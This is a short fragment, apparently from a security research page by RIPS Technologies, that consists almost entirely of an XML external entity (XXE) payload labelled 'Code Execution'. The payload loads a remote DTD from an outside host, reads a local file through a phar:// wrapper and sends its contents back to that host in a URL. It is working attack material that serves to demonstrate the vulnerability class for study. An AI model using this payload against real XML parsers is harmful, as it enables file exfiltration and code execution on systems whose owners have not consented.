 https://ripstech.com/xxe.xml https://ripstech.com/xxe.dtd Code Execution <?xml version="1.0" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM "http://ripstech.com/xxe.dtd"> %sp; %param1; ]> <r>&exfil;</r> <!ENTITY % data SYSTEM "phar://tmp/session_123123123"> <!ENTITY % param1 "<!ENTITY exfil SYSTEM 'https://ripstech.com/?%data;'>"> 